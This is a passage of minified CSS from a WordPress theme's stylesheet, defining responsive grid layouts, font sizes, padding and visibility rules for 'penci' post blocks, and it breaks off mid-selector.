.penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.penci-grid_4 .penci-slider__text{padding:0 10px 10px}}@media screen and (min-width:960px){.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:50%}}@media screen and (max-width:960px){.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{text-align:center}}@media screen and (max-width:960px) and (min-width:769px){.penci-grid_4 .grid4_items .penci__post-title a{font-size:18px!important;line-height:1.3;display:block}}@media screen and (max-width:768px){.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:22px!important}}@media screen and (max-width:650px){.penci-vc_two-sidebar .penci-grid_4 .penci_post_content{display:block}.penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{padding:0 15px 10px}.penci-grid_4 .penci_post_content .penci_post-meta,.penci-grid_4 .icon-post-format,.penci-grid_4 .penci-post-cat,.penci-grid_4 .penci-piechart{display:none}.penci-grid_4 .penci_post_content .penci__post-title{font-size:14px!important;margin-bottom:0;text-align:center}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px!important;margin-bottom:0;text-align:center}}@media screen and (max-width:480px){.penci-grid_4 .grid4_items .penci_post_content,.penci-grid_4 .penci_post_content{padding:0 5px 5px}}.penci-grid_5 .penci-block_content{margin-bottom:20px}.penci-grid_5 .penci-block_content__items_inner{margin-top:4px;overflow:hidden}.penci-grid_5 .penci-block_content__items_inner:first-child{margin-top:0}.penci-grid_5 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 15px}.penci-grid_5 .penci_post_content a{color:#fff}.penci-grid_5 .penci_post_content .penci__post-title{line-height:1.3;margin-top:0;margin-bottom:0;font-size:18px;font-size:1.8rem}.penci-grid_5 .penci_post_content .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_5 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_5 .penci_post_content .penci__post-title,.penci-grid_5 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_5 .penci_post_content a,.penci-grid_5 .penci_post_content i{color:inherit}.penci-grid_5 .penci_post_content i{margin-right:5px}.penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:20px;font-size:2rem}.penci-grid_5 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px;margin-top:4px}.penci-grid_5 .penci-block_content__items:first-child{margin-top:0}.penci-grid_5 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-top:4px;margin-bottom:0}.penci-grid_5 .penci-post-item-1,.penci-grid_5 .penci-post-item-2,.penci-grid_5 .penci-post-item-3{width:33.33333%;margin-top:0}.penci-grid_5 .penci-post-item-4,.penci-grid_5 .penci-post-item-5,.penci-grid_5 .penci-post-item-6,.penci-grid_5 .penci-post-item-7{width:25%}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-4 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-5 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-6 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-7 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-grid_5 .penci-block_content__items{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_5 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll,.widget-area .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-item,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post_content,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci-post-cat,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci_post-meta,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci__post-title,.wpb_wrapper>.penci-grid_5.penci-vc-column-1 .penci-vc-grid-scroll .penci__post-title,.widget-area .penci-grid_5 .penci-vc-grid-scroll .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 14px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}@media screen and (max-width:1200px) and (min-width:960px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-item-1,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-post-item-1{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%;margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width:1080px) and (min-width:960px){.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta,.penci-grid_5 .penci-piechart,.penci-grid_5 .icon-post-format{display:none}.penci-grid_5 .penci-item-small .penci__post-title a{font-size:16px}.penci-grid_5 .penci__post-title a{display:block;line-height:1.3}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title a{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title a,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title a{font-size:16px}}@media screen and (max-width:960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .icon-post-format,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-post-cat,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post-meta,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-piechart,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci_post_content,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-small .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-small .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_5 .penci-item-medium .penci__post-title,.penci-container-width-1400.penci-vc_one-column .penci-grid_5 .penci-item-medium .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title,.widget-area .penci-grid_5 .penci__post-title,.widget-area .penci-grid_5 .penci-item-medium .penci_post_content .penci__post-title{font-size:16px}}@media screen and (max-width:768px){.penci-grid_5 .penci-block_content__items .penci-post-item-1{width:100%}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:22px!important;text-align:center}.penci-grid_5 .penci-post-cat,.penci-grid_5 .penci_post-meta{display:none}.penci-grid_5 .penci-vc-grid-scroll{clear:both}.penci-grid_5 .penci-vc-grid-scroll .penci-post-item{width:50%!important;margin-top:4px}.penci-grid_5 .penci-vc-grid-scroll .icon-post-format,.penci-grid_5 .penci-vc-grid-scroll .penci-piechart{display:none}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width:480px){.penci-grid_5 .penci-vc-grid-scroll .penci_post_content{padding:0 5px 5px!important}.penci-grid_5 .penci-block_content__items .penci-post-item-1 .penci__post-title{font-size:18px!important}.penci-grid_5 .penci-vc-grid-scroll .penci_post_content .penci__post-title{font-size:14px!important}}.penci-grid_6 .penci-block_content{margin-bottom:20px}.penci-grid_6 .penci-block_content__items{clear:both;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_6 .penci-block-wrapper-item,.penci-grid_6 .penci-block_content__items{margin-top:4px}.penci-grid_6 .penci-block-wrapper-item:first-child,.penci-grid_6 .penci-block_content__items:first-child{margin-top:0}.penci-grid_6 .penci-post-item{float:left;padding-left:2px;padding-right:2px;margin-bottom:0;margin-top:4px}.penci-grid_6 .penci-post-item-1{width:100%;margin-top:0}.penci-grid_6 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_6 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem}.penci-grid_6 .penci-post-item-2,.penci-grid_6 .penci-post-item-3{width:50%}.penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-grid_6 .penci-post-item-2 .penci_post-meta,.penci-grid_6 .penci-post-item-3 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-2 .penci__post-title,.penci-grid_6 .penci-post-item-3 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:0}.penci-grid_6 .penci-post-item-4,.penci-grid_6 .penci-post-item-5,.penci-grid_6 .penci-post-item-6{width:33.33333%}.penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 14px 9px}.penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-grid_6 .penci-post-item-6 .penci_post-meta{margin-bottom:6px}.penci-grid_6 .penci-post-item-4 .penci__post-title,.penci-grid_6 .penci-post-item-5 .penci__post-title,.penci-grid_6 .penci-post-item-6 .penci__post-title{font-size:16px;font-size:1.6rem;margin-top:0}.penci-grid_6 .penci-post-item-6:last-child{float:right}.penci-grid_6 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 16px}.penci-grid_6 .penci_post_content .penci__post-title{line-height:1.3;margin-bottom:0}.penci-grid_6 .penci_post_content .penci__post-title a{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta{margin-top:2px;font-size:12px;font-size:1.2rem}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_6 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_6 .penci_post_content .penci__post-title,.penci-grid_6 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_6 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_6 .penci_post_content .penci_post-meta a,.penci-grid_6 .penci_post_content .penci_post-meta i{color:inherit}.penci-grid_6 .penci_post_content i{margin-right:5px}.penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_6.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-3 .penci_post_content{padding:0 15px 8px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-5 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_6 .penci-post-item-6 .penci_post_content{padding:0 15px 9px}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.wpb_wrapper>.penci-grid_6.penci-vc-column-1 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before,.widget-area .penci-grid_6 .penci-block_content__items .penci-post-item-1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_6.penci-imgtype-square 